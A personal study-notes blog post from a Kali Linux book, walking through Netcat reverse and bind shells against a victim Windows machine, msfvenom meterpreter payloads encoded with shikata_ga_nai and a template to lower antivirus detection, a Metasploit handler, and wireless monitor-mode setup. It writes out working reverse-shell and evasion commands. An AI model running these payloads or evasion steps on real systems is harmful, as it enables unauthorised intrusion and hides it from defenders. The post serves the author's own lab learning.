Lets talk Networking and Shells! I will be exploring Netcat to create connections between my Kali machine and a victim Windows machine. Will also be going over Anti-malware evasion techniques to reduce Virustotal scores when scanning payloads created using scripts. And finally test out my wireless adapter that I got for cheap for packet injection and Monitor mode compatibility with Aireplay-ng.
This ones a short one guys so I’ll give it my best, I know I’m only using scripts and pre-made tools yet and not reversing engineering yet but put a bit of trust in me. I have a small flame inside of me, waiting for small chips of wood to be thrown inside to grow bigger into a roaring flame to not only light up my path in dark times but also for others I care about around me.
1. Fundamentals of Bind and Reverse Shells#
A reverse shell is a one way connection from the victim -> attacker, from there they would be able to perform remote code execution or monitor for the victims behaviour, keystrokes, screen sharing and more.
A binding shell uses inbound firewall rules meaning that the connection originates from the victim -> attacker.
1.2 Creating a Reverse & Binding Shell with Netcat#
There is a Windows version of Netcat on Kali at this directory /usr/share/windows-binaries which will be uploaded to the victims computer which when executed will open the shell.
- Get the file onto the victims machine, for this example we will be connected on the same network and I will be using a Python server to transfer,
cdinto windows-binaries and executepython3 -m http.server 8080 - On victims machine in a browser:
<kaliIP>:8080
- Click on
nc.exeas the victim and close Python web server - Execute the following in a terminal on kali
nc -nlvp 1234on bob’snc -nv <kaliIP> 1234 -e cmd.exe - To create a bind shell on kali
nc -nlvp 1234 -e /bin/bashand on bob’snc -nv <kaliIP> 1234, this will allow bob to send commands to kali

ik this above isn’t what I’ve talked about as I’ve lost the gif for Netcat but here is a payload created by MSF using vnc.exe ^^
2. Anti-malware Evasion Techniques#
Most Anti malware work in 3 main categories:
- Signature-base detection: Anti-malware software will use a database of known malicious code and compare it to scans
- Behavioural-based detection: This is where the actions taken by malware is monitored by being placed in a Virtual environment for changes in the system
- Heuristic-based: This is where the anti-malware software uses rules and algorithms to determine if malware has been detected
2.1 Encoding Payloads with MSFvenom#
- Using the reverse shell from the Netcat shell executable I will be using MSFvenom which allows for custom payload creation via scripts.
msfvenom -h                # Help menu
msfvenom --list payloads   # Available Payload list
# Create first payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=4444 -f exe -o payload.exe

payload.exe file into https://www.virustotal.com will give out these detection ratings:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=4444 -f exe -o payload2.exe -e x86/shikata_ga_nai -i 9

- Giving it a executable to encode with the template to mask out anti-malware signature detection
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=4444 -f exe -o payload2.exe -e x86/shikata_ga_nai -i 9 -x /etc/share/windows-binaries/whoami.exe
2.2 Using Shellter to reduce detection#
- Go through the Wine installation guide with
wine32and install Shellter withsudo apt install shellter


2.3 Using MSF to Send a Reverse Shell Attack#
- Will need to transfer file same method as transferring ncat in part 1.2
- Will be using metasploitable to listen to the payload
$ msfconsole
msf6 > use exploit/multi/handler
msf6 (multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 (multi/handler) > set LHOST <attacker IP>
msf6 (multi/handler) > set AutoRunScript post/windows/manage/migrate
msf6 (multi/handler) > exploit
3. Wireless Adaptor Setup#

For the final part of this section I will be testing out my wireless adapter which was bought off Aliexpress a long time ago and just resurfaced for this which I’m happy about.
3.1 Different types of Adaptor Modes#
There are several modes available for a network adaptor to switch to which all have their separate purposes:
- Managed mode: The default type which will allow connections to other AP
- Monitor mode: This mode will allow for wireless network scanning and packet injection
- Repeater mode: Echo’s a WiFi connection like an extender
- Master mode: Allow Linux-based system to operate as APs'
3.2 Changing between Managed and Monitor Mode#
There are two main methods to enable monitor and switching back to managed mode:
- Manually:
$ ifconfig wlan0 down
$ iwconfig mode monitor wlan0
$ ifconfig wlan0 up
- Using airmon-ng:
$ airmon-ng check kill
$ airmon-ng start wlan0
$ airmon-ng stop wlan0

3.3 Testing for Packet Injection Compatibility#
Once in monitor mode I can see if the adaptor has packet injection capabilities with aireplay-ng -9 wlan0
Well this pretty much covers everything for the fifth part of ‘The Ultimate Kali Linux Book’ by Glen D. Singh. This was a short one but I learned a bit on the different shell types, using encoders to mask out known exploits by anti-malware software and testing out my wireless adapter for later testing. Glad you had a good read for this one, hope you’re doing OK wherever you are. Bye.
